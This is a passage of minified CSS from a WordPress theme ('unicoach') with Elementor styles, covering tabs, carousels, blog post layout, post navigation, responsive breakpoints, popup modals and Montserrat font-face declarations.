.progress_label_wrap{width:0}.wgl-tabs_headings{display:flex;align-items:stretch;flex-wrap:wrap;flex-direction:row;position:relative;overflow:hidden}.wgl-tabs_header{display:flex;flex-direction:column;justify-content:center;align-items:center;position:relative;text-align:center;font-weight:700;line-height:1.3;cursor:pointer;transition:.4s}.wgl-tabs_header:after{content:"";position:absolute;left:0;bottom:-2px;transition:.4s;z-index:1;width:100%;height:1px}.wgl-tabs_header:first-child{margin-left:0!important}.wgl-tabs_header:last-child{margin-right:0!important}.wgl-tabs_content{display:block}.wgl-tabs_content>.elementor{margin:10px}.wgl_module_team .wgl-carousel .team-item.slick-slide:not(:first-child){clear:none}.wgl-testimonials .wgl-carousel .wgl-carousel_wrapper .wgl-carousel_slick .slick-list{padding:0 15px}.wgl-testimonials .wgl-carousel .slick-prev{left:10px}.wgl-testimonials .wgl-carousel .slick-next{right:10px}.wgl-testimonials .wgl-carousel.prev_next_pos_right .slick-next{right:15px;left:auto}.wgl-testimonials .wgl-carousel.prev_next_pos_right .slick-prev{right:65px;left:auto}main .sidebar>:last-child{margin-bottom:50px}.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignleft{float:left;margin:0 30px 30px 0}.wp-block-group{margin-top:1rem;margin-bottom:1rem}.wp-block-group.has-background{padding:2rem}.wp-block-group p:last-child{margin-bottom:0}.single_meta .wgl-carousel{overflow:hidden}.single_meta .blog-post_title{margin-bottom:10px;font-size:40px;line-height:1.25;word-wrap:break-word;overflow-wrap:break-word}.single_meta .blog-post_media{margin-bottom:41px}.single_meta .item_wrapper .blog-post_content>.post_categories{position:static}.single_meta .item_wrapper .blog-post_content>.post_categories+.blog-post_media{margin-top:30px}.single_meta.format-standard-image .item_wrapper .blog-post_content .blog-post_media+.post_categories{position:absolute}.post_featured_bg{position:relative;margin-top:-40px}.post_featured_bg>.blog-post .single_meta{margin:0 auto}.post_featured_bg .parallax-video{z-index:1!important}.post_featured_bg .parallax-video+.wgl-container{position:relative;z-index:2}.post_featured_bg .blog-post_bg_media{background-repeat:no-repeat;background-size:cover;background-position:50% 50%}.post_featured_bg .blog-post_bg_media:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-color:#222328;opacity:.6}.post_featured_bg .meta_wrapper{display:flex;flex-wrap:nowrap;align-items:flex-start;margin-top:18px;margin-bottom:61px}.post_featured_bg .meta-data{color:#fff}.post_featured_bg .meta-data a,.post_featured_bg .meta-data a:hover{color:inherit}.post_featured_bg .meta-data a:hover{opacity:.8}.post_featured_bg .meta-data:empty{display:none}.post_featured_bg .meta-data img{transition:.3s}.post_featured_bg .meta-data span.post_author a{margin-left:.4em}.post_featured_bg .meta-data span.comments_post a,.post_featured_bg .meta-data span.post_author a{color:inherit}.post_featured_bg .meta-data:first-child{margin-right:auto;margin-left:0}.post_featured_bg .meta-data:not(:first-child){margin-left:15px;margin-right:auto}.post_featured_bg .blog-post{margin-bottom:0}.post_featured_bg .blog-post_title{position:relative;z-index:1;margin:30px 0 0;color:#fff}.post_featured_bg .content-container{position:relative;text-align:left}.post_featured_bg .blog-post .post_categories{position:static!important}body.single #main-content>.blog-post{margin-bottom:40px}body.single .wgl-container .row.single_type-3{padding-top:68px}.blog-post-single-item .blog-post_media .blog-post_media_part,.blog-post-single-item .blog-post_media .blog-post_media_part img{border-radius:10px}.unicoach-post-navigation{position:relative;margin-bottom:-30px;padding:0}.unicoach-post-navigation .back-nav_page{display:none;position:absolute;top:35px;left:50%;width:18px;height:18px;margin-top:-9px;margin-left:-9px;cursor:pointer}.unicoach-post-navigation .back-nav_page span{position:absolute;width:8px;height:8px;border:unset;background-color:#dadada;transition:.45s}.unicoach-post-navigation .back-nav_page span:first-child{top:0;left:0}.unicoach-post-navigation .back-nav_page span:nth-child(2){top:0;right:0}.unicoach-post-navigation .back-nav_page span:nth-child(3){bottom:0;right:0}.unicoach-post-navigation .back-nav_page span:nth-child(4){bottom:0;left:0}.unicoach-post-navigation .back-nav_page:hover span:first-child{transform:translateX(10px)}.unicoach-post-navigation .back-nav_page:hover span:nth-child(2){transform:translateY(10px)}.unicoach-post-navigation .back-nav_page:hover span:nth-child(3){transform:translateX(-10px)}.unicoach-post-navigation .back-nav_page:hover span:nth-child(4){transform:translateY(-10px)}.unicoach-post-navigation:after{content:"";display:block;height:0;clear:both}.next-link_wrapper,.prev-link_wrapper{width:calc(50% - 65px);margin-bottom:30px}.next-link_wrapper .info_wrapper>a,.prev-link_wrapper .info_wrapper>a{display:flex;align-items:center;position:relative;transition:.8s}.next-link_wrapper .info_wrapper>a .next-link-info_wrapper,.next-link_wrapper .info_wrapper>a .prev-link-info_wrapper,.next-link_wrapper .info_wrapper>a img,.prev-link_wrapper .info_wrapper>a .next-link-info_wrapper,.prev-link_wrapper .info_wrapper>a .prev-link-info_wrapper,.prev-link_wrapper .info_wrapper>a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:inherit}.next-link_wrapper .info_wrapper .image_next,.next-link_wrapper .info_wrapper .image_prev,.prev-link_wrapper .info_wrapper .image_next,.prev-link_wrapper .info_wrapper .image_prev{position:relative;align-self:flex-start;flex-shrink:0;width:70px;height:70px;vertical-align:top;transition:inherit;border-radius:5px;overflow:hidden}.next-link_wrapper .info_wrapper .image_next [class|=text],.next-link_wrapper .info_wrapper .image_prev [class|=text],.prev-link_wrapper .info_wrapper .image_next [class|=text],.prev-link_wrapper .info_wrapper .image_prev [class|=text]{position:absolute;z-index:1;top:0;width:100%;border-radius:unset;font-size:16px;line-height:70px;font-weight:700;color:#fff;text-align:center;opacity:0;transition:inherit}.next-link_wrapper .info_wrapper .next_title,.next-link_wrapper .info_wrapper .prev_title,.prev-link_wrapper .info_wrapper .next_title,.prev-link_wrapper .info_wrapper .prev_title{display:inline-block;position:relative;max-width:210px;font-size:14px;line-height:1.71;font-weight:600;margin-top:-5px;word-wrap:break-word;transition:.45s}.next-link_wrapper .info_wrapper .next_title:empty,.next-link_wrapper .info_wrapper .prev_title:empty,.prev-link_wrapper .info_wrapper .next_title:empty,.prev-link_wrapper .info_wrapper .prev_title:empty{display:none}.next-link_wrapper .info_wrapper .next_title:empty~.meta-data,.next-link_wrapper .info_wrapper .prev_title:empty~.meta-data,.prev-link_wrapper .info_wrapper .next_title:empty~.meta-data,.prev-link_wrapper .info_wrapper .prev_title:empty~.meta-data{margin-top:-4px}@media (max-width:350px){.next-link_wrapper .info_wrapper .next_title,.next-link_wrapper .info_wrapper .prev_title,.prev-link_wrapper .info_wrapper .next_title,.prev-link_wrapper .info_wrapper .prev_title{max-width:168px}}.next-link_wrapper .info_wrapper .meta-data,.prev-link_wrapper .info_wrapper .meta-data{margin-bottom:-3px}.prev-link_wrapper{float:left}.prev-link_wrapper a{justify-content:flex-start;text-align:left}.prev-link_wrapper a:hover .image_prev:after,.prev-link_wrapper a:hover .image_prev:before{visibility:visible;opacity:1}.prev-link_wrapper a:hover .image_prev:before{margin-left:0}.prev-link_wrapper a:hover .image_prev [class|=text]{opacity:1}.prev-link_wrapper .image_prev{margin-right:27px;margin-left:0}.prev-link_wrapper .image_prev [class|=text]{left:0}.prev-link_wrapper .image_prev:before{content:"\f11c";display:block;position:absolute;z-index:2;left:0;right:0;margin-left:20px;margin-right:0;font-family:flaticon;font-size:21px;line-height:70px;color:#fff;text-align:center;opacity:0;visibility:hidden;transform:scaleX(1);transform:scaleX(-1);transition:.3s}.prev-link_wrapper .image_prev:after{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;transition:.3s}.next-link_wrapper{float:right}.next-link_wrapper a{justify-content:flex-end;text-align:right}.next-link_wrapper a:hover .image_next:after,.next-link_wrapper a:hover .image_next:before{visibility:visible;opacity:1}.next-link_wrapper a:hover .image_next:before{margin-right:0}.next-link_wrapper a:hover .image_next [class|=text]{opacity:1}.next-link_wrapper .image_next{margin-left:27px;margin-right:0}.next-link_wrapper .image_next [class|=text]{right:0}.next-link_wrapper .image_next:before{content:"\f11c";display:block;position:absolute;z-index:2;left:0;right:0;margin-right:20px;margin-left:0;font-family:flaticon;font-size:19px;line-height:70px;color:#fff;text-align:center;opacity:0;visibility:hidden;transform:scaleX(-1);transform:scaleX(1);transition:.3s}.next-link_wrapper .image_next:after{content:"";display:block;position:absolute;top:0;left:0;height:100%;width:100%;opacity:0;visibility:hidden;transition:.3s}.next-link_wrapper .next_title{text-align:right}.next-link-info_wrapper,.prev-link-info_wrapper{font-size:0}.next-link-info_wrapper>span,.prev-link-info_wrapper>span{display:block}.next-link-info_wrapper .meta-data,.prev-link-info_wrapper .meta-data{font-size:13px;font-weight:700;line-height:1.2em;text-transform:uppercase;margin-top:7px}.next-link-info_wrapper .meta-data>div,.next-link-info_wrapper .meta-data>span,.prev-link-info_wrapper .meta-data>div,.prev-link-info_wrapper .meta-data>span{transition:.45s}.single.related_posts{margin-top:93px}.single.related_posts .unicoach_module_title{padding-bottom:32px}.single.related_posts .unicoach_module_title h4{font-size:30px}.blog-post_bg_media{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center;background-size:cover}@media (max-width:768px){.next-link_wrapper,.prev-link_wrapper{width:100%}.unicoach-post-navigation .back-nav_page{display:none}}@media (max-width:1545px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:10px;padding-right:10px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:18px;padding-right:18px}}@media (max-width:1300px){.wgl_module_team.team-col_5 .team-item:not(.slick-slide),.wgl_module_team.team-col_6 .team-item:not(.slick-slide){width:25%}.wgl_module_team.team-col_5 .team-item:not(.slick-slide):nth-child(5n+1),.wgl_module_team.team-col_6 .team-item:not(.slick-slide):nth-child(5n+1){clear:none}.wgl_module_team.team-col_5 .team-item:not(.slick-slide):nth-child(4n+1),.wgl_module_team.team-col_6 .team-item:not(.slick-slide):nth-child(4n+1){clear:left}}@media (max-width:1250px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:15px;padding-right:15px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:13px;padding-right:13px}}@media (max-width:1200px){.wgl-container,body.elementor-default.single main .wgl-container{width:950px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:950px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(950px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-boxed .elementor-container{width:100%;margin-left:auto;margin-right:auto}body.elementor-default main .wgl-container.wgl-content-sidebar,body.elementor-default.single main .wgl-container:not(.wgl-content-sidebar){padding-right:0;padding-left:0}.row:after{clear:both}}@media (max-width:1024px){.row .wgl_col-3,.row .wgl_col-4{width:50%}.row #main-content.wgl_col-9,.row .sidebar-container.wgl_col-3,.row .sidebar-container.wgl_col-4{width:100%}.footer .row .wgl_col-3{margin-bottom:30px}}@media (max-width:992px){.wgl-container,body.elementor-default.single main .wgl-container{width:728px}.wgl-container .elementor-section-boxed .elementor-container,body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container{width:728px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:728px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(728px + 30px)}.wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item{width:750px}}@media (min-width:768px){.row .wgl_col-12{width:100%}.row .wgl_col-9{width:75%}.row .wgl_col-4{width:33.33333333%}.row .wgl_col-3{width:25%}}@media (max-width:767px){.isotope-filter a{margin-left:15px;margin-right:15px}.row .wgl_col-3,.row .wgl_col-4{width:100%}.copyright{text-align:center}.wgl-container,body.elementor-default.single main .wgl-container{width:560px}.wgl-container .elementor-section-boxed .elementor-container,body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container{width:560px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:560px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(560px + 30px)}.footer_top-area .row [class*=wgl_col-]+[class*=wgl_col-]{margin-top:35px}.sidebar-container{padding-top:35px}.post_featured_bg .blog-post_title{font-size:28px}.post_featured_bg .meta_wrapper{margin-bottom:35px}.wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item{width:600px}}@media (max-width:600px){.wgl-container,body.elementor-default.single main .wgl-container{width:420px}.wgl-container .elementor-section-boxed .elementor-container,body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container{width:420px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:420px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(420px + 30px)}div[id*=wpadminb]{top:-46px!important;overflow-x:hidden}.wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item{width:550px}}@media (max-width:480px){.wgl-container,body.elementor-default.single main .wgl-container{width:90%}.wgl-container .elementor-section-boxed .elementor-container,body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container{width:90%;margin-left:auto;margin-right:auto}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{max-width:100%;width:100%}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:90%}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(90% + 30px)}.blog-post.format-gallery .blog-post_media .wgl-carousel .slick-arrow{width:40px;height:40px}.blog-post.format-gallery .blog-post_media .wgl-carousel .slick-arrow:after{line-height:40px}}@media (max-width:379px){.blog-style-standard .format-standard .blog-post_content{padding-right:15px!important;padding-left:15px!important}.blog-style-standard .format-standard-image .post_date{top:15px;left:15px}body.rtl .blog-style-standard .format-standard-image .post_date{right:15px}.blog-style-standard .format-standard-image .post_categories{padding-top:15px;padding-right:15px;padding-left:15px}.wgl-carousel.prev_next_pos_right .slick-arrow{bottom:15px}.wgl-carousel.prev_next_pos_right .slick-prev{right:70px;left:auto}.wgl-carousel.prev_next_pos_right .slick-next{right:15px;left:auto}.post_featured_bg .blog-post_title{font-size:28px}}body{font-family:var(--unicoach-content-font-family);font-size:var(--unicoach-content-font-size);line-height:var(--unicoach-content-line-height);font-weight:var(--unicoach-content-font-weight);color:var(--unicoach-content-color);background:var(--unicoach-body-background)}h1,h1.elementor-heading-title,h2,h2.elementor-heading-title,h3,h3.elementor-heading-title,h4,h4.elementor-heading-title{font-family:var(--unicoach-header-font-family);font-weight:var(--unicoach-header-font-weight);color:var(--unicoach-header-font-color)}h1 a,h1 span,h1.elementor-heading-title a,h1.elementor-heading-title span,h2 a,h2 span,h2.elementor-heading-title a,h2.elementor-heading-title span,h3 a,h3 span,h3.elementor-heading-title a,h3.elementor-heading-title span,h4 a,h4 span,h4.elementor-heading-title a,h4.elementor-heading-title span{font:inherit;color:inherit;text-transform:inherit}h1,h1.elementor-heading-title{font-family:var(--unicoach-h1-font-family);font-size:var(--unicoach-h1-font-size);line-height:var(--unicoach-h1-line-height);font-weight:var(--unicoach-h1-font-weight);text-transform:var(--unicoach-h1-text-transform)}h2,h2.elementor-heading-title{font-family:var(--unicoach-h2-font-family);font-size:var(--unicoach-h2-font-size);line-height:var(--unicoach-h2-line-height);font-weight:var(--unicoach-h2-font-weight);text-transform:var(--unicoach-h2-text-transform)}h3,h3.elementor-heading-title{font-family:var(--unicoach-h3-font-family);font-size:var(--unicoach-h3-font-size);line-height:var(--unicoach-h3-line-height);font-weight:var(--unicoach-h3-font-weight);text-transform:var(--unicoach-h3-text-transform)}h4,h4.elementor-heading-title{font-family:var(--unicoach-h4-font-family);font-size:var(--unicoach-h4-font-size);line-height:var(--unicoach-h4-line-height);font-weight:var(--unicoach-h4-font-weight);text-transform:var(--unicoach-h4-text-transform)}body.single main .wgl-container{max-width:var(--unicoach-elementor-container-width);margin-left:auto;margin-right:auto}.next-link-info_wrapper .meta-data,.prev-link-info_wrapper .meta-data,.title-wrapper,.widget .post_count,input:not([type=checkbox]):not([type=submit]),label,select,textarea{font-family:var(--unicoach-content-font-family)}.isotope-filter a,::placeholder,body .footer .select__field:before,select{color:var(--unicoach-content-color)}.blog-posts .blog-post_title{font-family:var(--unicoach-header-font-family);font-weight:var(--unicoach-header-font-weight)}.button-read-more,.isotope-filter a,.isotope-filter a .number_filter,.load_more_item,.wgl-progress_bar .progress_label_wrap,.widget,button,input[type=submit],legend,ul.wp-block-latest-posts li a{font-family:var(--unicoach-header-font-family)}.header_search.search_standard .header_search-field .search-form:after,.next-link-info_wrapper,.prev-link-info_wrapper,.wgl-carousel .slick-arrow,body .footer select option,button{color:var(--unicoach-header-font-color)}.widget .title,.widget ul li,ul.wp-block-latest-posts li a{color:var(--unicoach-header-font-color)}.unicoach_module_title .carousel_arrows a span{background:var(--unicoach-header-font-color)}.unicoach_module_title .carousel_arrows a span:before{border-color:var(--unicoach-header-font-color)}.wgl-background-text{font-family:var(--unicoach-additional-font-family)}#scroll_up{color:var(--unicoach-back-to-top-color);background-color:var(--unicoach-back-to-top-background)}#scroll_up:not(:empty):hover{color:var(--unicoach-back-to-top-background);background-color:var(--unicoach-back-to-top-color)}.primary-nav>div>ul,.primary-nav>ul{font-family:var(--unicoach-menu-font-family);font-size:var(--unicoach-menu-font-size);line-height:var(--unicoach-menu-line-height);font-weight:var(--unicoach-menu-font-weight)}.primary-nav ul li ul{font-family:var(--unicoach-submenu-font-family);font-size:var(--unicoach-submenu-font-size);line-height:var(--unicoach-submenu-line-height);font-weight:var(--unicoach-submenu-font-weight)}.primary-nav ul li ul,.wgl-theme-header .header_search-field{color:var(--unicoach-submenu-color);background-color:var(--unicoach-submenu-background)}.mobile_nav_wrapper,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.wgl-menu_outer,.wgl-menu_outer .mobile-hamburger-close{color:var(--unicoach-submenu-mobile-color);background-color:var(--unicoach-submenu-mobile-background)}.mobile_nav_wrapper .wgl-menu_overlay{background-color:var(--unicoach-submenu-mobile-overlay)}#side-panel .widget .title{color:var(--unicoach-sidepanel-title-color)}#comments>h3 span,.blog-post.format-standard.link .blog-post_title:before,.blog-post_title i,.button-read-more,.copyright a:hover,.header_search .header_search-button>i:hover,.header_search-field .search-form:after,.isotope-filter a.active,.isotope-filter a:after,.isotope-filter a:hover,.meta-data a:hover,.post_date,.read-more-wrap .button-read-more,a,code,kbd,ul.wp-block-latest-posts li a:hover{color:var(--unicoach-primary-color)}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:hover:after,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:hover:after{color:var(--unicoach-primary-color)}.isotope-filter a .number_filter,.unicoach_widget>ul li:hover:before,.widget ul li a:hover,ul.wp-block-latest-posts li a:hover:before{color:var(--unicoach-primary-color)}.primary-nav ul li ul li>a:hover,.primary-nav ul li ul li[class*=current]>a,.primary-nav ul li ul li[class*=current]>a>.menu-item__plus,.primary-nav ul li[class*=current]>a>.menu-item__plus,.primary-nav>ul>li.menu-item-has-children:hover>a>i.menu-item__plus,.primary-nav>ul>li:hover>a,.primary-nav>ul>li[class*=current]>a,.wgl-theme-header .lavalamp-object{color:var(--unicoach-primary-color)}.mobile_nav_wrapper .primary-nav>ul>li>a>span:after,.primary-nav ul li ul li>a span:before{background:var(--unicoach-primary-color)}.elementor-slick-slider .slick-slider .slick-next,.elementor-slick-slider .slick-slider .slick-prev,.next-link_wrapper .image_next:after,.prev-link_wrapper .image_prev:after,.wgl-carousel .slick-arrow:hover,.widget ul li a:hover>.post_count{background:var(--unicoach-primary-color)}#comments>h3:after,.button-read-more:after,.button-read-more:before,.elementor-slick-slider .slick-slider .slick-next:focus,.elementor-slick-slider .slick-slider .slick-next:hover,.elementor-slick-slider .slick-slider .slick-prev:focus,.elementor-slick-slider .slick-slider .slick-prev:hover,.slick-dots li button,.title-wrapper .title:before,.unicoach_module_title .carousel_arrows a:hover span,.unicoach_module_title:after,.wgl-carousel .slick-dots li button:before,button:hover{background-color:var(--unicoach-primary-color)}aside>.widget+.widget:before{background-color:var(--unicoach-primary-color)}.wgl-carousel.navigation_offset_element .slick-next:hover,.wgl-carousel.navigation_offset_element .slick-prev:hover{border-color:var(--unicoach-primary-color);background:var(--unicoach-primary-color)}.header_search,.unicoach_module_title .carousel_arrows a:hover span:before,.wgl-carousel.pagination_circle_border li.slick-active button,.wgl-carousel.pagination_square_border li.slick-active button{border-color:var(--unicoach-primary-color)}.blog-post_title>a:hover,.post_categories span a:not(:hover),.post_categories span:not(:last-child) a:after{color:var(--unicoach-secondary-color)}.meta-data>span:after,.wgl-menu_outer .mobile-hamburger-close{background-color:var(--unicoach-secondary-color)}.meta-data,.next-link-info_wrapper .meta-data,.prev-link-info_wrapper .meta-data{color:var(--unicoach-tertiary-color)}#comments input.submit,.load_more_wrapper .load_more_item{background-color:var(--unicoach-button-color-idle);box-shadow:5px 4px 13px 0 rgba(var(--unicoach-button-rgb-idle),.45)}#comments input.submit:hover,.load_more_wrapper .load_more_item:hover{background-color:var(--unicoach-button-color-hover);box-shadow:5px 4px 13px 0 rgba(var(--unicoach-button-rgb-hover),.45)}button,button:active,button:focus{color:var(--unicoach-button-color-idle)}.footer_top-area .widget.widget_categories ul li>a:hover{color:var(--unicoach-primary-color)}.footer ul li:before,.footer_top-area a:hover{color:var(--unicoach-primary-color)}.footer_top-area .widget.widget_categories ul li:before,.footer_top-area .widget.widget_categories ul li>a,.footer_top-area h1,.footer_top-area h2,.footer_top-area h3,.footer_top-area h4,.footer_top-area strong{color:var(--unicoach-footer-heading-color)}.footer_top-area{color:var(--unicoach-footer-content-color)}.footer_top-area .widget.widget_categories ul li:after{background-color:var(--unicoach-footer-content-color)}.footer .copyright{color:var(--unicoach-copyright-content-color)}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal.dialog-type-lightbox{background-color:transparent;display:flex;pointer-events:none;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;inset-inline-end:20px;margin-top:0;opacity:1;pointer-events:all;top:20px;z-index:9999}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;border-radius:0;box-shadow:none;max-height:100%;max-width:100%;overflow:visible;pointer-events:all;width:auto}.elementor-popup-modal .dialog-message{display:flex;max-height:100vh;max-width:100vw;overflow:auto;padding:0;width:640px}.elementor-popup-modal .elementor{width:100%}.elementor-184464 .elementor-element.elementor-element-12dd3e20>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-184464 .elementor-element.elementor-element-12dd3e20{padding:40px 0}.elementor-184464 .elementor-element.elementor-element-3585945d:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-f465b23)}.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-background-slideshow,.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated,.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated>.elementor-background-overlay{border-radius:10px 10px 10px 10px}.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:30px}.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-184464 .elementor-element.elementor-element-5a63c536{--spacer-size:10px}#elementor-popup-modal-184464{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-184464 .dialog-message{width:640px;height:auto}#elementor-popup-modal-184464 .dialog-close-button{display:flex;top:2%}#elementor-popup-modal-184464 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(max-width:767px){.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated{padding:30px 20px}}.elementor-102526 .elementor-element.elementor-element-52d80786>.elementor-element-populated{padding:30px}#elementor-popup-modal-102526{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-102526 .dialog-message{width:640px;height:auto}#elementor-popup-modal-102526 .dialog-close-button{display:flex;top:2%}#elementor-popup-modal-102526 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}.cfef-hidden,.cfef-hidden-step-field{display:none!important}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) 